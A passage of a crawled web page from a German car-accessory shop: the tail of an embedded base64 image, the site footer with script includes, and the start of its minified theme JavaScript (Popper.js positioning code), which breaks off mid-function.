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 KzAzOjAw54A45QAAAABJRU5ErkJggg==" width="448" height="212"/></svg></li>
                </ul>
            </div>
        </div>
        
        <div class="px-4 mx-auto w-full max-w-screen-xl h-px bg-gray-800 mt-6" role="separator"></div>
                <div class="p-4 text-left">
            
                <span class="text-xm text-gray-600 font-light">
                    © Copyright 2026 Lovauto
                </span> -  
                <a href="//www.lovauto.de/content/3-allgemeine-geschaeftsbedingungen" class="text-sm text-gray-600 font-light inline-block transition-all hoverable:hover:underline">
                    Allgemeine Verkaufsbedingungen
                </a>
             •
                <a href="//www.lovauto.de/content/9-datenschutzrichtlinie-cookies" class="text-sm text-gray-600 font-light inline-block transition-all hoverable:hover:underline">
                    Datenschutz- und Cookie-Richtlinie
                </a>
            •
                <a href="//www.lovauto.de/content/1-versandsichere-zahlunggarantie" class="text-sm text-gray-600 font-light inline-block transition-all hoverable:hover:underline">
                    Livraison
                </a>
            
        </div>
    </div>
            <div class="container px-4">
        
            
        
    </div>
    

            
        </footer>

    </main>

    
            <script type="text/javascript" src="https://www.lovauto.de/themes/sweetco/assets/js/manifest.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.lovauto.de/themes/vendor.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.lovauto.de/themes/core.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.lovauto.de/modules/trustedshopsintegration/views/js/product_bottom.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://widgets.trustedshops.com/reviews/tsSticker/tsProductStickerSummary.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.lovauto.de/themes/sweetco/assets/js/theme.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.lovauto.de/modules/topbanner/views/js/front_common.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.lovauto.de/modules/topbanner/views/js/front17.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.lovauto.de/modules/mdsmarty/views/js/custom.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.lovauto.de/modules/cdc_googletagmanager/views/js/ajaxcart.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.lovauto.de/modules/ps_shoppingcart/ps_shoppingcart.js?2025-12-30_3420" ></script>


    

    
        
    
</body>

</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.lovauto.de/themes/sweetco/assets/js/theme.js?2025-12-30_3420
body_size: 95090
content:
(self.webpackChunktailleurauto=self.webpackChunktailleurauto||[]).push([[164],{757:(e,t,r)=>{e.exports=r(666)},980:(e,t,r)=>{"use strict";r.r(t),r.d(t,{afterMain:()=>Y,afterRead:()=>I,afterWrite:()=>ee,applyStyles:()=>ne,arrow:()=>oe,auto:()=>u,basePlacements:()=>d,beforeMain:()=>B,beforeRead:()=>x,beforeWrite:()=>J,bottom:()=>a,clippingParents:()=>m,computeStyles:()=>le,createPopper:()=>we,createPopperBase:()=>ye,createPopperLite:()=>_e,detectOverflow:()=>detectOverflow,end:()=>p,eventListeners:()=>ue,flip:()=>pe,hide:()=>me,left:()=>s,main:()=>V,modifierPhases:()=>te,offset:()=>he,placements:()=>_,popper:()=>v,popperGenerator:()=>popperGenerator,popperOffsets:()=>ve,preventOverflow:()=>ge,read:()=>E,reference:()=>g,right:()=>o,start:()=>f,top:()=>i,variationPlacements:()=>b,viewport:()=>h,write:()=>Z});var i="top",a="bottom",o="right",s="left",u="auto",d=[i,a,o,s],f="start",p="end",m="clippingParents",h="viewport",v="popper",g="reference",b=d.reduce((function(e,t){return e.concat([t+"-"+f,t+"-"+p])}),[]),_=[].concat(d,[u]).reduce((function(e,t){return e.concat([t,t+"-"+f,t+"-"+p])}),[]),x="beforeRead",E="read",I="afterRead",B="beforeMain",V="main",Y="afterMain",J="beforeWrite",Z="write",ee="afterWrite",te=[x,E,I,B,V,Y,J,Z,ee];function getNodeName(e){return e?(e.nodeName||"").toLowerCase():null}function getWindow(e){if(null==e)return window;if("[object Window]"!==e.toString()){var t=e.ownerDocument;return t&&t.defaultView||window}return e}function isElement(e){return e instanceof getWindow(e).Element||e instanceof Element}function isHTMLElement(e){return e instanceof getWindow(e).HTMLElement||e instanceof HTMLElement}function isShadowRoot(e){return"undefined"!=typeof ShadowRoot&&(e instanceof getWindow(e).ShadowRoot||e instanceof ShadowRoot)}const ne={name:"applyStyles",enabled:!0,phase:"write",fn:function(e){var t=e.state;Object.keys(t.elements).forEach((function(e){var r=t.styles[e]||{},i=t.attributes[e]||{},a=t.elements[e];isHTMLElement(a)&&getNodeName(a)&&(Object.assign(a.style,r),Object.keys(i).forEach((function(e){var t=i[e];!1===t?a.removeAttribute(e):a.setAttribute(e,!0===t?"":t)})))}))},effect:function(e){var t=e.state,r={popper:{position:t.options.strategy,left:"0",top:"0",margin:"0"},arrow:{position:"absolute"},reference:{}};return Object.assign(t.elements.popper.style,r.popper),t.styles=r,t.elements.arrow&&Object.assign(t.elements.arrow.style,r.arrow),function(){Object.keys(t.elements).forEach((function(e){var i=t.elements[e],a=t.attributes[e]||{},o=Object.keys(t.styles.hasOwnProperty(e)?t.styles[e]:r[e]).reduce((function(e,t){return e[t]="",e}),{});isHTMLElement(i)&&getNodeName(i)&&(Object.assign(i.style,o),Object.keys(a).forEach((function(e){i.removeAttribute(e)})))}))}},requires:["computeStyles"]};function getBasePlacement(e){return e.split("-")[0]}var re=Math.max,ie=Math.min,ae=Math.round;function getUAString(){var e=navigator.userAgentData;return null!=e&&e.brands&&Array.isArray(e.brands)?e.brands.map((function(e){return e.brand+"/"+e.version})).join(" "):navigator.userAgent}function isLayoutViewport(){return!/^((?!chrome|android).)*safari/i.test(getUAString())}function getBoundingClientRect(e,t,r){void 0===t&&(t=!1),void 0===r&&(r=!1);var i=e.getBoundingClientRect(),a=1,o=1;t&&isHTMLElement(e)&&(a=e.offsetWidth>0&&ae(i.width)/e.offsetWidth||1,o=e.offsetHeight>0&&ae(i.height)/e.offsetHeight||1);var s=(isElement(e)?getWindow(e):window).visualViewport,u=!isLayoutViewport()&&r,d=(i.left+(u&&s?s.offsetLeft:0))/a,f=(i.top+(u&&s?s.offsetTop:0))/o,p=i.width/a,m=i.height/o;return{width:p,height:m,top:f,right:d+p,bottom:f+m,left:d,x:d,y:f}}function getLayoutRect(e){var t=getBoundingClientRect(e),r=e.offsetWidth,i=e.offsetHeight;return Math.abs(t.width-r)<=1&&(r=t.width),Math.abs(t.height-i)<=1&&(i=t.height),{x:e.offsetLeft,y:e.offsetTop,width:r,height:i}}function contains(e,t){var r=t.getRootNode&&t.getRootNode();if(e.contains(t))return!0;if(r&&isShadowRoot(r)){var i=t;do{if(i&&e.isSameNode(i))return!0;i=i.parentNode||i.host}while(i)}return!1}function getComputedStyle(e){return getWindow(e).getComputedStyle(e)}function isTableElement(e){return["table","td","th"].indexOf(getNodeName(e))>=0}function getDocumentElement(e){return((isElement(e)?e.ownerDocument:e.document)||window.document).documentElement}function getParentNode(e){return"html"===getNodeName(e)?e:e.assignedSlot||e.parentNode||(isShadowRoot(e)?e.host:null)||getDocumentElement(e)}function getTrueOffsetParent(e){return isHTMLElement(e)&&"fixed"!==getComputedStyle(e).position?e.offsetParent:null}function 